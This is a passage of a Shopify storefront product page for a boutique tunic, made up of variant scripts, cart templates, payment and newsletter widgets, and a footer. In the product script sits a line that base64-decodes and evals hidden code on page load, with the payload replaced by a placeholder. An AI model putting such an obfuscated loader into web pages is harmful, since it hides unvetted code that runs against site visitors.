    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "M";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "M" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "L";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "L" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":971470340153,"title":"Bohemian Lacy Crochet Trim Tunic, Teal","handle":"bohemian-lacy-crochet-trim-tunic-teal","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T11:54:40-04:00","vendor":"umgee","type":"tunic","tags":["bohemian","boho","CROCHET","final-sale","free people","maxretail","sale","top","tops","tunic","umgee","umgee crochet"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":4500,"compare_at_price_min":4500,"compare_at_price_max":4500,"compare_at_price_varies":false,"variants":[{"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697021497,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-9654-teal-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - M","public_title":"M","options":["M"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9326697087033,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-9654-teal-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - L","public_title":"L","options":["L"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","options":["Size"],"media":[{"alt":null,"id":1232219078713,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teal.jpg?v=1529278982","width":800},{"alt":null,"id":1232218882105,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/9654_teala.jpg?v=1529278982","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash cold\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"};
var afterpay_current_variant = {"id":9326696955961,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-9654-teal-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bohemian Lacy Crochet Trim Tunic, Teal - S","public_title":"S","options":["S"],"price":3500,"weight":227,"compare_at_price":4500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="bohemian-lacy-crochet-trim-tunic-teal"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":971470340153,"title":"Bohemian Lacy Crochet Trim Tunic, Teal","handle":"bohemian-lacy-crochet-trim-tunic-teal","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e Bohemian Stretch knit tunic with lacy crochet trim.\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eFeatures a V-neckline, long sleeves, pullover style, block design, soft fabric, a pointed hemline and sheer crochet panels.\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 34\" L 23\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003eMedium Bust 36\" L 23\"\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 38\" L 23\" \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003elength at center is approx 30\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-spacing-mini\"\u003ecotton poly blend : Hand wash 